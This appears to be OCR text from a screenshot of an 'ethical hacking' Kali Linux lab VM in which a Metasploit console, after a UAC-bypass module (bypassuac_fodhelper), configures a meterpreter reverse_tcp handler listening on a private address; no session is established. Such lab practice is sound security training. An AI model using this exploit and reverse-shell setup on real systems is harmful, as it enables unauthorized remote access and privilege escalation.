 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:47 1
root@kali: ~
File Edit View Search Terminal Help
smsf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/local/bypassuac_fodhelper) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:4444
msf5 exploit(multi/handler) >
Right Ctrl
B 99+ 64 SRP 9:47 AM 1
3/14/2019